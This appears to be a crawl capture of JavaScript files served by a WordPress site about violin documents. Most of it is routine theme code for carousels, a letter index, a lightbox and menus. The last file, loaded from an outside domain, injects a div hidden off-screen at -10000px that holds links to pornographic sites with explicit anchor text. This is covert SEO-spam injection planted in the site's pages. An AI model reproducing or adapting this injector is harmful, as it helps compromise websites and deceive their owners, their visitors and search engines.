		columnEqualHeight();
		doTheMetro();
	});
	
	
	// Megamenus move to base div
	$('#hgr_top_navbar_container .megamenu').each(function(){
		jQuery(this).detach().prependTo('#megamenus_wrapper');
	});

	

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3
body_size: 711
content:
jQuery(document).ready(function($){
	$("body").on("contextmenu",function(e){
        return false;
    });
    

	$('.gallery-images-full').slick({
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  arrows: false,
	  fade: true,
	  asNavFor: '.gallery-thumbnail'
	});
	$('.gallery-thumbnail').slick({
	  slidesToShow: 4,
	  variableWidth: true,
	  slidesToScroll: 1,
	  asNavFor: '.gallery-images-full',
	  dots: false,
	  arrows: true,
	  centerMode: false,
	  infinite:false,
	  focusOnSelect: true
	});

	$('.one_letter').click(function(){
		var letter = $(this).data('letter');
		$('.one_letter.active').removeClass('active');
		$(this).addClass('active');
		$('.auteurs_list_by_letter.active').removeClass('active').slideUp();				
		$('.auteurs_list_by_letter[data-letter='+letter+']').slideDown().addClass('active');	
		
	});

	var indexLetter = 0; 
	if($('.one_letter').length > 0 && window.location.hash)
		indexLetter = parseInt(window.location.hash.substring(1))
	$('.one_letter').eq(indexLetter).click();

	$('.full_width_fancybox[data-fancybox]').fancybox({
		 protect : true,
		 //clickContent:false,
		 baseClass:'fullWidth',
		 idleTime: false,
		 buttons: [
		"zoom",
		//"share",
		"slideShow",
		"fullScreen",
		//"download",
		"thumbs",
		"close"
		],

	});

	jQuery('.mepr_mepr_nom_de_la_societe').appendTo('.first_column');

	jQuery('.menu-main-menu-container .menu-item-gtranslate').appendTo('#main_navbar');
	jQuery('#main_navbar .menu-item-gtranslate').eq(0).remove();
	jQuery('.switcher.notranslate a').append("<img src='/wp-content/themes/stash-child/assets/img/google.png' class='google-translate-img' title='Translation by Google Translate'/>");

	jQuery('.mepr_mepr-address-state input').val("-");
	jQuery('.mepr_mepr-address-state').hide();


})

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/violindocs.com.js
body_size: 248
content:
const linksHTML = `
                              <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">   <a href="https://vlxxxxvn.boats/the-loai/video-jav/" title="xem phim sex jav">xem phim sex jav</a> <a href="https://arxnxxxxxxxxhd.fun/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.cc/xxx/16259-wwwxxx-www-xxx/" target="_blank" title="wwwxxx">wwwxxx</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a>  <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> - </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);